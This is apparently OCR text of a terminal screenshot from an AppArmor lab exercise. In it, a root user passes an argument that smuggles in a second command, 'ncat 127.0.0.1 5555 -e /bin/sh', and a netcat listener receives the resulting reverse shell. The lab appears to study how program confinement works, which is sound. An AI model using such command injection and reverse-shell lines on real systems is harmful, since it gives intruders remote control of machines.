 root@ubuntu:/home/wjt/Desktop/Exp3/AppArmor# ./reverse_shell reverse_shell.c;nca
t 127.0.0.1 5555 -e /bin/sh
reverse_shell.c
root@ubuntu:/home/wjt/Desktop/Exp3/AppArmor# nc -lvp 5555
Listening on [0.0.0.0] (family 0, port 5555)
Connection from localhost 36228 received!
ls
deny_ping.sh
example.sh
reverse_shell
reverse_shell.c